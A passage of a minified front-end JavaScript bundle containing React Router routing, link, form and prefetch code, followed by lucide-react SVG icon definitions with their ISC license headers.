D.useMemo(()=>hg(r,JSON.parse(n),i,e==="path"),[r,n,i,e])}function c1(r,e){return xg(r,e)}function xg(r,e,t,i,n){var v;Te(ps(),"useRoutes() may be used only in the context of a <Router> component.");let{navigator:s}=D.useContext($t),{matches:a}=D.useContext(rr),o=a[a.length-1],l=o?o.params:{},u=o?o.pathname:"/",c=o?o.pathnameBase:"/",d=o&&o.route;{let x=d&&d.path||"";Eg(u,!d||x.endsWith("*")||x.endsWith("*?"),`You rendered descendant <Routes> (or called \`useRoutes()\`) at "${u}" (under <Route path="${x}">) but the parent route path has no trailing "*". This means if you navigate deeper, the parent won't match anymore and therefore the child routes will never render.

Please change the parent <Route path="${x}"> to <Route path="${x==="/"?"*":`${x}/*`}">.`)}let f=ir(),h;if(e){let x=typeof e=="string"?ln(e):e;Te(c==="/"||((v=x.pathname)==null?void 0:v.startsWith(c)),`When overriding the location using \`<Routes location>\` or \`useRoutes(routes, location)\`, the location pathname must begin with the portion of the URL pathname that was matched by all parent routes. The current pathname base is "${c}" but pathname "${x.pathname}" was given in the \`location\` prop.`),h=x}else h=f;let m=h.pathname||"/",p=m;if(c!=="/"){let x=c.replace(/^\//,"").split("/");p="/"+m.replace(/^\//,"").split("/").slice(x.length).join("/")}let y=ug(r,{pathname:p});wt(d||y!=null,`No routes matched location "${h.pathname}${h.search}${h.hash}" `),wt(y==null||y[y.length-1].route.element!==void 0||y[y.length-1].route.Component!==void 0||y[y.length-1].route.lazy!==void 0,`Matched leaf route at location "${h.pathname}${h.search}${h.hash}" does not have an element or Component. This means it will render an <Outlet /> with a null value by default resulting in an "empty" page.`);let g=g1(y&&y.map(x=>Object.assign({},x,{params:Object.assign({},l,x.params),pathname:hr([c,s.encodeLocation?s.encodeLocation(x.pathname.replace(/\?/g,"%3F").replace(/#/g,"%23")).pathname:x.pathname]),pathnameBase:x.pathnameBase==="/"?c:hr([c,s.encodeLocation?s.encodeLocation(x.pathnameBase.replace(/\?/g,"%3F").replace(/#/g,"%23")).pathname:x.pathnameBase])})),a,t,i,n);return e&&g?D.createElement(gs.Provider,{value:{location:{pathname:"/",search:"",hash:"",state:null,key:"default",...h},navigationType:"POP"}},g):g}function d1(){let r=E1(),e=r1(r)?`${r.status} ${r.statusText}`:r instanceof Error?r.message:JSON.stringify(r),t=r instanceof Error?r.stack:null,i="rgba(200,200,200, 0.5)",n={padding:"0.5rem",backgroundColor:i},s={padding:"2px 4px",backgroundColor:i},a=null;return console.error("Error handled by React Router default ErrorBoundary:",r),a=D.createElement(D.Fragment,null,D.createElement("p",null,"💿 Hey developer 👋"),D.createElement("p",null,"You can provide a way better UX than this when your app throws errors by providing your own ",D.createElement("code",{style:s},"ErrorBoundary")," or"," ",D.createElement("code",{style:s},"errorElement")," prop on your route.")),D.createElement(D.Fragment,null,D.createElement("h2",null,"Unexpected Application Error!"),D.createElement("h3",{style:{fontStyle:"italic"}},e),t?D.createElement("pre",{style:n},t):null,a)}var f1=D.createElement(d1,null),h1=class extends D.Component{constructor(r){super(r),this.state={location:r.location,revalidation:r.revalidation,error:r.error}}static getDerivedStateFromError(r){return{error:r}}static getDerivedStateFromProps(r,e){return e.location!==r.location||e.revalidation!=="idle"&&r.revalidation==="idle"?{error:r.error,location:r.location,revalidation:r.revalidation}:{error:r.error!==void 0?r.error:e.error,location:e.location,revalidation:r.revalidation||e.revalidation}}componentDidCatch(r,e){this.props.onError?this.props.onError(r,e):console.error("React Router caught the following error during render",r)}render(){return this.state.error!==void 0?D.createElement(rr.Provider,{value:this.props.routeContext},D.createElement(Mc.Provider,{value:this.state.error,children:this.props.component})):this.props.children}};function m1({routeContext:r,match:e,children:t}){let i=D.useContext(un);return i&&i.static&&i.staticContext&&(e.route.errorElement||e.route.ErrorBoundary)&&(i.staticContext._deepestRenderedBoundaryId=e.route.id),D.createElement(rr.Provider,{value:r},t)}function g1(r,e=[],t=null,i=null,n=null){if(r==null){if(!t)return null;if(t.errors)r=t.matches;else if(e.length===0&&!t.initialized&&t.matches.length>0)r=t.matches;else return null}let s=r,a=t==null?void 0:t.errors;if(a!=null){let c=s.findIndex(d=>d.route.id&&(a==null?void 0:a[d.route.id])!==void 0);Te(c>=0,`Could not find a matching route for errors on route IDs: ${Object.keys(a).join(",")}`),s=s.slice(0,Math.min(s.length,c+1))}let o=!1,l=-1;if(t)for(let c=0;c<s.length;c++){let d=s[c];if((d.route.HydrateFallback||d.route.hydrateFallbackElement)&&(l=c),d.route.id){let{loaderData:f,errors:h}=t,m=d.route.loader&&!f.hasOwnProperty(d.route.id)&&(!h||h[d.route.id]===void 0);if(d.route.lazy||m){o=!0,l>=0?s=s.slice(0,l+1):s=[s[0]];break}}}let u=t&&i?(c,d)=>{var f,h;i(c,{location:t.location,params:((h=(f=t.matches)==null?void 0:f[0])==null?void 0:h.params)??{},unstable_pattern:i1(t.matches),errorInfo:d})}:void 0;return s.reduceRight((c,d,f)=>{let h,m=!1,p=null,y=null;t&&(h=a&&d.route.id?a[d.route.id]:void 0,p=d.route.errorElement||f1,o&&(l<0&&f===0?(Eg("route-fallback",!1,"No `HydrateFallback` element provided to render during initial hydration"),m=!0,y=null):l===f&&(m=!0,y=d.route.hydrateFallbackElement||null)));let g=e.concat(s.slice(0,f+1)),v=()=>{let x;return h?x=p:m?x=y:d.route.Component?x=D.createElement(d.route.Component,null):d.route.element?x=d.route.element:x=c,D.createElement(m1,{match:d,routeContext:{outlet:c,matches:g,isDataRoute:t!=null},children:x})};return t&&(d.route.ErrorBoundary||d.route.errorElement||f===0)?D.createElement(h1,{location:t.location,revalidation:t.revalidation,component:p,error:h,children:v(),routeContext:{outlet:null,matches:g,isDataRoute:!0},onError:u}):v()},null)}function Fc(r){return`${r} must be used within a data router.  See https://reactrouter.com/en/main/routers/picking-a-router.`}function p1(r){let e=D.useContext(un);return Te(e,Fc(r)),e}function v1(r){let e=D.useContext(Eo);return Te(e,Fc(r)),e}function y1(r){let e=D.useContext(rr);return Te(e,Fc(r)),e}function Uc(r){let e=y1(r),t=e.matches[e.matches.length-1];return Te(t.route.id,`${r} can only be used on routes that contain a unique "id"`),t.route.id}function x1(){return Uc("useRouteId")}function E1(){var i;let r=D.useContext(Mc),e=v1("useRouteError"),t=Uc("useRouteError");return r!==void 0?r:(i=e.errors)==null?void 0:i[t]}function S1(){let{router:r}=p1("useNavigate"),e=Uc("useNavigate"),t=D.useRef(!1);return vg(()=>{t.current=!0}),D.useCallback(async(n,s={})=>{wt(t.current,pg),t.current&&(typeof n=="number"?await r.navigate(n):await r.navigate(n,{fromRouteId:e,...s}))},[r,e])}var Cf={};function Eg(r,e,t){!e&&!Cf[r]&&(Cf[r]=!0,wt(!1,t))}D.memo(T1);function T1({routes:r,future:e,state:t,unstable_onError:i}){return xg(r,void 0,t,i,e)}function ti(r){Te(!1,"A <Route> is only ever to be used as the child of <Routes> element, never rendered directly. Please wrap your <Route> in a <Routes>.")}function I1({basename:r="/",children:e=null,location:t,navigationType:i="POP",navigator:n,static:s=!1,unstable_useTransitions:a}){Te(!ps(),"You cannot render a <Router> inside another <Router>. You should never have more than one in your app.");let o=r.replace(/^\/*/,"/"),l=D.useMemo(()=>({basename:o,navigator:n,static:s,unstable_useTransitions:a,future:{}}),[o,n,s,a]);typeof t=="string"&&(t=ln(t));let{pathname:u="/",search:c="",hash:d="",state:f=null,key:h="default"}=t,m=D.useMemo(()=>{let p=yr(u,o);return p==null?null:{location:{pathname:p,search:c,hash:d,state:f,key:h},navigationType:i}},[o,u,c,d,f,h,i]);return wt(m!=null,`<Router basename="${o}"> is not able to match the URL "${u}${c}${d}" because it does not start with the basename, so the <Router> won't render anything.`),m==null?null:D.createElement($t.Provider,{value:l},D.createElement(gs.Provider,{children:e,value:m}))}function L1({children:r,location:e}){return c1(Eu(r),e)}function Eu(r,e=[]){let t=[];return D.Children.forEach(r,(i,n)=>{if(!D.isValidElement(i))return;let s=[...e,n];if(i.type===D.Fragment){t.push.apply(t,Eu(i.props.children,s));return}Te(i.type===ti,`[${typeof i.type=="string"?i.type:i.type.name}] is not a <Route> component. All component children of <Routes> must be a <Route> or <React.Fragment>`),Te(!i.props.index||!i.props.children,"An index route cannot have child routes.");let a={id:i.props.id||s.join("-"),caseSensitive:i.props.caseSensitive,element:i.props.element,Component:i.props.Component,index:i.props.index,path:i.props.path,middleware:i.props.middleware,loader:i.props.loader,action:i.props.action,hydrateFallbackElement:i.props.hydrateFallbackElement,HydrateFallback:i.props.HydrateFallback,errorElement:i.props.errorElement,ErrorBoundary:i.props.ErrorBoundary,hasErrorBoundary:i.props.hasErrorBoundary===!0||i.props.ErrorBoundary!=null||i.props.errorElement!=null,shouldRevalidate:i.props.shouldRevalidate,handle:i.props.handle,lazy:i.props.lazy};i.props.children&&(a.children=Eu(i.props.children,s)),t.push(a)}),t}var da="get",fa="application/x-www-form-urlencoded";function So(r){return typeof HTMLElement<"u"&&r instanceof HTMLElement}function A1(r){return So(r)&&r.tagName.toLowerCase()==="button"}function R1(r){return So(r)&&r.tagName.toLowerCase()==="form"}function w1(r){return So(r)&&r.tagName.toLowerCase()==="input"}function b1(r){return!!(r.metaKey||r.altKey||r.ctrlKey||r.shiftKey)}function _1(r,e){return r.button===0&&(!e||e==="_self")&&!b1(r)}function Su(r=""){return new URLSearchParams(typeof r=="string"||Array.isArray(r)||r instanceof URLSearchParams?r:Object.keys(r).reduce((e,t)=>{let i=r[t];return e.concat(Array.isArray(i)?i.map(n=>[t,n]):[[t,i]])},[]))}function k1(r,e){let t=Su(r);return e&&e.forEach((i,n)=>{t.has(n)||e.getAll(n).forEach(s=>{t.append(n,s)})}),t}var Fs=null;function C1(){if(Fs===null)try{new FormData(document.createElement("form"),0),Fs=!1}catch{Fs=!0}return Fs}var D1=new Set(["application/x-www-form-urlencoded","multipart/form-data","text/plain"]);function el(r){return r!=null&&!D1.has(r)?(wt(!1,`"${r}" is not a valid \`encType\` for \`<Form>\`/\`<fetcher.Form>\` and will default to "${fa}"`),null):r}function P1(r,e){let t,i,n,s,a;if(R1(r)){let o=r.getAttribute("action");i=o?yr(o,e):null,t=r.getAttribute("method")||da,n=el(r.getAttribute("enctype"))||fa,s=new FormData(r)}else if(A1(r)||w1(r)&&(r.type==="submit"||r.type==="image")){let o=r.form;if(o==null)throw new Error('Cannot submit a <button> or <input type="submit"> without a <form>');let l=r.getAttribute("formaction")||o.getAttribute("action");if(i=l?yr(l,e):null,t=r.getAttribute("formmethod")||o.getAttribute("method")||da,n=el(r.getAttribute("formenctype"))||el(o.getAttribute("enctype"))||fa,s=new FormData(o,r),!C1()){let{name:u,type:c,value:d}=r;if(c==="image"){let f=u?`${u}.`:"";s.append(`${f}x`,"0"),s.append(`${f}y`,"0")}else u&&s.append(u,d)}}else{if(So(r))throw new Error('Cannot submit element that is not <form>, <button>, or <input type="submit|image">');t=da,i=null,n=fa,a=r}return s&&n==="text/plain"&&(a=s,s=void 0),{action:i,method:t.toLowerCase(),encType:n,formData:s,body:a}}Object.getOwnPropertyNames(Object.prototype).sort().join("\0");function Bc(r,e){if(r===!1||r===null||typeof r>"u")throw new Error(e)}function N1(r,e,t){let i=typeof r=="string"?new URL(r,typeof window>"u"?"server://singlefetch/":window.location.origin):r;return i.pathname==="/"?i.pathname=`_root.${t}`:e&&yr(i.pathname,e)==="/"?i.pathname=`${e.replace(/\/$/,"")}/_root.${t}`:i.pathname=`${i.pathname.replace(/\/$/,"")}.${t}`,i}async function O1(r,e){if(r.id in e)return e[r.id];try{let t=await import(r.module);return e[r.id]=t,t}catch(t){return console.error(`Error loading route module \`${r.module}\`, reloading page...`),console.error(t),window.__reactRouterContext&&window.__reactRouterContext.isSpaMode,window.location.reload(),new Promise(()=>{})}}function M1(r){return r==null?!1:r.href==null?r.rel==="preload"&&typeof r.imageSrcSet=="string"&&typeof r.imageSizes=="string":typeof r.rel=="string"&&typeof r.href=="string"}async function F1(r,e,t){let i=await Promise.all(r.map(async n=>{let s=e.routes[n.route.id];if(s){let a=await O1(s,t);return a.links?a.links():[]}return[]}));return j1(i.flat(1).filter(M1).filter(n=>n.rel==="stylesheet"||n.rel==="preload").map(n=>n.rel==="stylesheet"?{...n,rel:"prefetch",as:"style"}:{...n,rel:"prefetch"}))}function Df(r,e,t,i,n,s){let a=(l,u)=>t[u]?l.route.id!==t[u].route.id:!0,o=(l,u)=>{var c;return t[u].pathname!==l.pathname||((c=t[u].route.path)==null?void 0:c.endsWith("*"))&&t[u].params["*"]!==l.params["*"]};return s==="assets"?e.filter((l,u)=>a(l,u)||o(l,u)):s==="data"?e.filter((l,u)=>{var d;let c=i.routes[l.route.id];if(!c||!c.hasLoader)return!1;if(a(l,u)||o(l,u))return!0;if(l.route.shouldRevalidate){let f=l.route.shouldRevalidate({currentUrl:new URL(n.pathname+n.search+n.hash,window.origin),currentParams:((d=t[0])==null?void 0:d.params)||{},nextUrl:new URL(r,window.origin),nextParams:l.params,defaultShouldRevalidate:!0});if(typeof f=="boolean")return f}return!0}):[]}function U1(r,e,{includeHydrateFallback:t}={}){return B1(r.map(i=>{let n=e.routes[i.route.id];if(!n)return[];let s=[n.module];return n.clientActionModule&&(s=s.concat(n.clientActionModule)),n.clientLoaderModule&&(s=s.concat(n.clientLoaderModule)),t&&n.hydrateFallbackModule&&(s=s.concat(n.hydrateFallbackModule)),n.imports&&(s=s.concat(n.imports)),s}).flat(1))}function B1(r){return[...new Set(r)]}function $1(r){let e={},t=Object.keys(r).sort();for(let i of t)e[i]=r[i];return e}function j1(r,e){let t=new Set;return new Set(e),r.reduce((i,n)=>{let s=JSON.stringify($1(n));return t.has(s)||(t.add(s),i.push({key:s,link:n})),i},[])}function Sg(){let r=D.useContext(un);return Bc(r,"You must render this element inside a <DataRouterContext.Provider> element"),r}function G1(){let r=D.useContext(Eo);return Bc(r,"You must render this element inside a <DataRouterStateContext.Provider> element"),r}var $c=D.createContext(void 0);$c.displayName="FrameworkContext";function Tg(){let r=D.useContext($c);return Bc(r,"You must render this element inside a <HydratedRouter> element"),r}function K1(r,e){let t=D.useContext($c),[i,n]=D.useState(!1),[s,a]=D.useState(!1),{onFocus:o,onBlur:l,onMouseEnter:u,onMouseLeave:c,onTouchStart:d}=e,f=D.useRef(null);D.useEffect(()=>{if(r==="render"&&a(!0),r==="viewport"){let p=g=>{g.forEach(v=>{a(v.isIntersecting)})},y=new IntersectionObserver(p,{threshold:.5});return f.current&&y.observe(f.current),()=>{y.disconnect()}}},[r]),D.useEffect(()=>{if(i){let p=setTimeout(()=>{a(!0)},100);return()=>{clearTimeout(p)}}},[i]);let h=()=>{n(!0)},m=()=>{n(!1),a(!1)};return t?r!=="intent"?[s,f,{}]:[s,f,{onFocus:En(o,h),onBlur:En(l,m),onMouseEnter:En(u,h),onMouseLeave:En(c,m),onTouchStart:En(d,h)}]:[!1,f,{}]}function En(r,e){return t=>{r&&r(t),t.defaultPrevented||e(t)}}function V1({page:r,...e}){let{router:t}=Sg(),i=D.useMemo(()=>ug(t.routes,r,t.basename),[t.routes,r,t.basename]);return i?D.createElement(W1,{page:r,matches:i,...e}):null}function H1(r){let{manifest:e,routeModules:t}=Tg(),[i,n]=D.useState([]);return D.useEffect(()=>{let s=!1;return F1(r,e,t).then(a=>{s||n(a)}),()=>{s=!0}},[r,e,t]),i}function W1({page:r,matches:e,...t}){let i=ir(),{manifest:n,routeModules:s}=Tg(),{basename:a}=Sg(),{loaderData:o,matches:l}=G1(),u=D.useMemo(()=>Df(r,e,l,n,i,"data"),[r,e,l,n,i]),c=D.useMemo(()=>Df(r,e,l,n,i,"assets"),[r,e,l,n,i]),d=D.useMemo(()=>{if(r===i.pathname+i.search+i.hash)return[];let m=new Set,p=!1;if(e.forEach(g=>{var x;let v=n.routes[g.route.id];!v||!v.hasLoader||(!u.some(T=>T.route.id===g.route.id)&&g.route.id in o&&((x=s[g.route.id])!=null&&x.shouldRevalidate)||v.hasClientLoader?p=!0:m.add(g.route.id))}),m.size===0)return[];let y=N1(r,a,"data");return p&&m.size>0&&y.searchParams.set("_routes",e.filter(g=>m.has(g.route.id)).map(g=>g.route.id).join(",")),[y.pathname+y.search]},[a,o,i,n,u,e,r,s]),f=D.useMemo(()=>U1(c,n),[c,n]),h=H1(c);return D.createElement(D.Fragment,null,d.map(m=>D.createElement("link",{key:m,rel:"prefetch",as:"fetch",href:m,...t})),f.map(m=>D.createElement("link",{key:m,rel:"modulepreload",href:m,...t})),h.map(({key:m,link:p})=>D.createElement("link",{key:m,nonce:t.nonce,...p})))}function z1(...r){return e=>{r.forEach(t=>{typeof t=="function"?t(e):t!=null&&(t.current=e)})}}var Ig=typeof window<"u"&&typeof window.document<"u"&&typeof window.document.createElement<"u";try{Ig&&(window.__reactRouterVersion="7.10.1")}catch{}function Y1({basename:r,children:e,unstable_useTransitions:t,window:i}){let n=D.useRef();n.current==null&&(n.current=Dx({window:i,v5Compat:!0}));let s=n.current,[a,o]=D.useState({action:s.action,location:s.location}),l=D.useCallback(u=>{t===!1?o(u):D.startTransition(()=>o(u))},[t]);return D.useLayoutEffect(()=>s.listen(l),[s,l]),D.createElement(I1,{basename:r,children:e,location:a.location,navigationType:a.action,navigator:s,unstable_useTransitions:t===!0})}var Lg=/^(?:[a-z][a-z0-9+.-]*:|\/\/)/i,ge=D.forwardRef(function({onClick:e,discover:t="render",prefetch:i="none",relative:n,reloadDocument:s,replace:a,state:o,target:l,to:u,preventScrollReset:c,viewTransition:d,...f},h){let{basename:m,unstable_useTransitions:p}=D.useContext($t),y=typeof u=="string"&&Lg.test(u),g,v=!1;if(typeof u=="string"&&y&&(g=u,Ig))try{let A=new URL(window.location.href),P=u.startsWith("//")?new URL(A.protocol+u):new URL(u),B=yr(P.pathname,m);P.origin===A.origin&&B!=null?u=B+P.search+P.hash:v=!0}catch{wt(!1,`<Link to="${u}"> contains an invalid URL which will probably break when clicked - please update to a valid URL path.`)}let x=o1(u,{relative:n}),[T,I,w]=K1(i,f),L=Z1(u,{replace:a,state:o,target:l,preventScrollReset:c,relative:n,viewTransition:d,unstable_useTransitions:p});function R(A){e&&e(A),A.defaultPrevented||L(A)}let b=D.createElement("a",{...f,...w,href:g||x,onClick:v||s?e:R,ref:z1(h,I),target:l,"data-discover":!y&&t==="render"?"true":void 0});return T&&!y?D.createElement(D.Fragment,null,b,D.createElement(V1,{page:x})):b});ge.displayName="Link";var q1=D.forwardRef(function({"aria-current":e="page",caseSensitive:t=!1,className:i="",end:n=!1,style:s,to:a,viewTransition:o,children:l,...u},c){let d=vs(a,{relative:u.relative}),f=ir(),h=D.useContext(Eo),{navigator:m,basename:p}=D.useContext($t),y=h!=null&&nE(d)&&o===!0,g=m.encodeLocation?m.encodeLocation(d).pathname:d.pathname,v=f.pathname,x=h&&h.navigation&&h.navigation.location?h.navigation.location.pathname:null;t||(v=v.toLowerCase(),x=x?x.toLowerCase():null,g=g.toLowerCase()),x&&p&&(x=yr(x,p)||x);const T=g!=="/"&&g.endsWith("/")?g.length-1:g.length;let I=v===g||!n&&v.startsWith(g)&&v.charAt(T)==="/",w=x!=null&&(x===g||!n&&x.startsWith(g)&&x.charAt(g.length)==="/"),L={isActive:I,isPending:w,isTransitioning:y},R=I?e:void 0,b;typeof i=="function"?b=i(L):b=[i,I?"active":null,w?"pending":null,y?"transitioning":null].filter(Boolean).join(" ");let A=typeof s=="function"?s(L):s;return D.createElement(ge,{...u,"aria-current":R,className:b,ref:c,style:A,to:a,viewTransition:o},typeof l=="function"?l(L):l)});q1.displayName="NavLink";var Q1=D.forwardRef(({discover:r="render",fetcherKey:e,navigate:t,reloadDocument:i,replace:n,state:s,method:a=da,action:o,onSubmit:l,relative:u,preventScrollReset:c,viewTransition:d,...f},h)=>{let{unstable_useTransitions:m}=D.useContext($t),p=rE(),y=iE(o,{relative:u}),g=a.toLowerCase()==="get"?"get":"post",v=typeof o=="string"&&Lg.test(o),x=T=>{if(l&&l(T),T.defaultPrevented)return;T.preventDefault();let I=T.nativeEvent.submitter,w=(I==null?void 0:I.getAttribute("formmethod"))||a,L=()=>p(I||T.currentTarget,{fetcherKey:e,method:w,navigate:t,replace:n,state:s,relative:u,preventScrollReset:c,viewTransition:d});m&&t!==!1?D.startTransition(()=>L()):L()};return D.createElement("form",{ref:h,method:g,action:y,onSubmit:i?l:x,...f,"data-discover":!v&&r==="render"?"true":void 0})});Q1.displayName="Form";function X1(r){return`${r} must be used within a data router.  See https://reactrouter.com/en/main/routers/picking-a-router.`}function Ag(r){let e=D.useContext(un);return Te(e,X1(r)),e}function Z1(r,{target:e,replace:t,state:i,preventScrollReset:n,relative:s,viewTransition:a,unstable_useTransitions:o}={}){let l=yg(),u=ir(),c=vs(r,{relative:s});return D.useCallback(d=>{if(_1(d,e)){d.preventDefault();let f=t!==void 0?t:rs(u)===rs(c),h=()=>l(r,{replace:f,state:i,preventScrollReset:n,relative:s,viewTransition:a});o?D.startTransition(()=>h()):h()}},[u,l,c,t,i,e,r,n,s,a,o])}function J1(r){wt(typeof URLSearchParams<"u","You cannot use the `useSearchParams` hook in a browser that does not support the URLSearchParams API. If you need to support Internet Explorer 11, we recommend you load a polyfill such as https://github.com/ungap/url-search-params.");let e=D.useRef(Su(r)),t=D.useRef(!1),i=ir(),n=D.useMemo(()=>k1(i.search,t.current?null:e.current),[i.search]),s=yg(),a=D.useCallback((o,l)=>{const u=Su(typeof o=="function"?o(new URLSearchParams(n)):o);t.current=!0,s("?"+u,l)},[s,n]);return[n,a]}var eE=0,tE=()=>`__${String(++eE)}__`;function rE(){let{router:r}=Ag("useSubmit"),{basename:e}=D.useContext($t),t=x1(),i=r.fetch,n=r.navigate;return D.useCallback(async(s,a={})=>{let{action:o,method:l,encType:u,formData:c,body:d}=P1(s,e);if(a.navigate===!1){let f=a.fetcherKey||tE();await i(f,t,a.action||o,{preventScrollReset:a.preventScrollReset,formData:c,body:d,formMethod:a.method||l,formEncType:a.encType||u,flushSync:a.flushSync})}else await n(a.action||o,{preventScrollReset:a.preventScrollReset,formData:c,body:d,formMethod:a.method||l,formEncType:a.encType||u,replace:a.replace,state:a.state,fromRouteId:t,flushSync:a.flushSync,viewTransition:a.viewTransition})},[i,n,e,t])}function iE(r,{relative:e}={}){let{basename:t}=D.useContext($t),i=D.useContext(rr);Te(i,"useFormAction must be used inside a RouteContext");let[n]=i.matches.slice(-1),s={...vs(r||".",{relative:e})},a=ir();if(r==null){s.search=a.search;let o=new URLSearchParams(s.search),l=o.getAll("index");if(l.some(c=>c==="")){o.delete("index"),l.filter(d=>d).forEach(d=>o.append("index",d));let c=o.toString();s.search=c?`?${c}`:""}}return(!r||r===".")&&n.route.index&&(s.search=s.search?s.search.replace(/^\?/,"?index&"):"?index"),t!=="/"&&(s.pathname=s.pathname==="/"?t:hr([t,s.pathname])),rs(s)}function nE(r,{relative:e}={}){let t=D.useContext(gg);Te(t!=null,"`useViewTransitionState` must be used within `react-router-dom`'s `RouterProvider`.  Did you accidentally import `RouterProvider` from `react-router`?");let{basename:i}=Ag("useViewTransitionState"),n=vs(r,{relative:e});if(!t.isTransitioning)return!1;let s=yr(t.currentLocation.pathname,i)||t.currentLocation.pathname,a=yr(t.nextLocation.pathname,i)||t.nextLocation.pathname;return Ha(n.pathname,a)!=null||Ha(n.pathname,s)!=null}/**
 * @license lucide-react v0.344.0 - ISC
 *
 * This source code is licensed under the ISC license.
 * See the LICENSE file in the root directory of this source tree.
 */var sE={xmlns:"http://www.w3.org/2000/svg",width:24,height:24,viewBox:"0 0 24 24",fill:"none",stroke:"currentColor",strokeWidth:2,strokeLinecap:"round",strokeLinejoin:"round"};/**
 * @license lucide-react v0.344.0 - ISC
 *
 * This source code is licensed under the ISC license.
 * See the LICENSE file in the root directory of this source tree.
 */const aE=r=>r.replace(/([a-z0-9])([A-Z])/g,"$1-$2").toLowerCase().trim(),Ne=(r,e)=>{const t=D.forwardRef(({color:i="currentColor",size:n=24,strokeWidth:s=2,absoluteStrokeWidth:a,className:o="",children:l,...u},c)=>D.createElement("svg",{ref:c,...sE,width:n,height:n,stroke:i,strokeWidth:a?Number(s)*24/Number(n):s,className:["lucide",`lucide-${aE(r)}`,o].join(" "),...u},[...e.map(([d,f])=>D.createElement(d,f)),...Array.isArray(l)?l:[l]]));return t.displayName=`${r}`,t};/**
 * @license lucide-react v0.344.0 - ISC
 *
 * This source code is licensed under the ISC license.
 * See the LICENSE file in the root directory of this source tree.
 */const oE=Ne("AlertCircle",[["circle",{cx:"12",cy:"12",r:"10",key:"1mglay"}],["line",{x1:"12",x2:"12",y1:"8",y2:"12",key:"1pkeuh"}],["line",{x1:"12",x2:"12.01",y1:"16",y2:"16",key:"4dfq90"}]]);/**
 * @license lucide-react v0.344.0 - ISC
 *
 * This source code is licensed under the ISC license.
 * See the LICENSE file in the root directory of this source tree.
 */const tl=Ne("ArrowRight",[["path",{d:"M5 12h14",key:"1ays0h"}],["path",{d:"m12 5 7 7-7 7",key:"xquz4c"}]]);/**
 * @license lucide-react v0.344.0 - ISC
 *
 * This source code is licensed under the ISC license.
 * See the LICENSE file in the root directory of this source tree.
 */const lE=Ne("ArrowUp",[["path",{d:"m5 12 7-7 7 7",key:"hav0vg"}],["path",{d:"M12 19V5",key:"x0mq9r"}]]);/**
 * @license lucide-react v0.344.0 - ISC
 *
 * This source code is licensed under the ISC license.
 * See the LICENSE file in the root directory of this source tree.
 */const Rg=Ne("Award",[["circle",{cx:"12",cy:"8",r:"6",key:"1vp47v"}],["path",{d:"M15.477 12.89 17 22l-5-3-5 3 1.523-9.11",key:"em7aur"}]]);/**
 * @license lucide-react v0.344.0 - ISC
 *
 * This source code is licensed under the ISC license.
 * See the LICENSE file in the root directory of this source tree.
 */const uE=Ne("Calendar",[["path",{d:"M8 2v4",key:"1cmpym"}],["path",{d:"M16 2v4",key:"4m81vk"}],["rect",{width:"18",height:"18",x:"3",y:"4",rx:"2",key:"1hopcy"}],["path",{d:"M3 10h18",key:"8toen8"}]]);/**
 * @license lucide-react v0.344.0 - ISC
 *
 * This source code is licensed under the ISC license.
 * See the LICENSE file in the root directory of this source tree.
 */const jc=Ne("Eye",[["path",{d:"M2 12s3-7 10-7 10 7 10 7-3 7-10 7-10-7-10-7Z",key:"rwhkz3"}],["circle",{cx:"12",cy:"12",r:"3",key:"1v7zrd"}]]);/**
 * @license lucide-react v0.344.0 - ISC
 *
 * This source code is licensed under the ISC license.
 * See the LICENSE file in the root directory of this source tree.
 */const cE=Ne("FileText",[["path",{d:"M15 2H6a2 2 0 0 0-2 2v16a2 2 0 0 0 2 2h12a2 2 0 0 0 2-2V7Z",key:"1rqfz7"}],["path",{d:"M14 2v4a2 2 0 0 0 2 2h4",key:"tnqrlb"}],["path",{d:"M10 9H8",key:"b1mrlr"}],["path",{d:"M16 13H8",key:"t4e002"}],["path",{d:"M16 17H8",key:"z1uh3a"}]]);/**
 * @license lucide-react v0.344.0 - ISC
 *
 * This source code is licensed under the ISC license.
 * See the LICENSE file in the root directory of this source tree.
 */const ys=Ne("Film",[["rect",{width:"18",height:"18",x:"3",y:"3",rx:"2",key:"afitv7"}],["path",{d:"M7 3v18",key:"bbkbws"}],["path",{d:"M3 7.5h4",key:"zfgn84"}],["path",{d:"M3 12h18",key:"1i2n21"}],["path",{d:"M3 16.5h4",key:"1230mu"}],["path",{d:"M17 3v18",key:"in4fa5"}],["path",{d:"M17 7.5h4",key:"myr1c1"}],["path",{d:"M17 16.5h4",key:"go4c1d"}]]);/**
 * @license lucide-react v0.344.0 - ISC
 *
 * This source code is licensed under the ISC license.
 * See the LICENSE file in the root directory of this source tree.
 */const dE=Ne("Globe",[["circle",{cx:"12",cy:"12",r:"10",key:"1mglay"}],["path",{d:"M12 2a14.5 14.5 0 0 0 0 20 14.5 14.5 0 0 0 0-20",key:"13o1zl"}],["path",{d:"M2 12h20",key:"9i4pu4"}]]);/**
 * @license lucide-react v0.344.0 - ISC
 *
 * This source code is licensed under the ISC license.
 * See the LICENSE file in the root directory of this source tree.
 */const fE=Ne("HelpCircle",[["circle",{cx:"12",cy:"12",r:"10",key:"1mglay"}],["path",{d:"M9.09 9a3 3 0 0 1 5.83 1c0 2-3 3-3 3",key:"1u773s"}],["path",{d:"M12 17h.01",key:"p32p05"}]]);/**
 * @license lucide-react v0.344.0 - ISC
 *
 * This source code is licensed under the ISC license.
 * See the LICENSE file in the root directory of this source tree.
 */const hE=Ne("Menu",[["line",{x1:"4",x2:"20",y1:"12",y2:"12",key:"1e0a9i"}],["line",{x1:"4",x2:"20",y1:"6",y2:"6",key:"1owob3"}],["line",{x1:"4",x2:"20",y1:"18",y2:"18",key:"yk5zj1"}]]);/**
 * @license lucide-react v0.344.0 - ISC
 *
 * This source code is licensed under the ISC license.
 * See the LICENSE file in the root directory of this source tree.
 */const mE=Ne("Monitor",[["rect",{width:"20",height:"14",x:"2",y:"3",rx:"2",key:"48i651"}],["line",{x1:"8",x2:"16",y1:"21",y2:"21",key:"1svkeh"}],["line",{x1:"12",x2:"12",y1:"17",y2:"21",key:"vw1qmm"}]]);/**
 * @license lucide-react v0.344.0 - ISC
 *
 * This source code is licensed under the ISC license.
 * See the LICENSE file in the root directory of this source tree.
 */const Br=Ne("Play",[["polygon",{points:"5 3 19 12 5 21 5 3",key:"191637"}]]);/**
 * @license lucide-react v0.344.0 - ISC
 *
 * This source code is licensed under the ISC license.
 * See the LICENSE file in the root directory of this source tree.
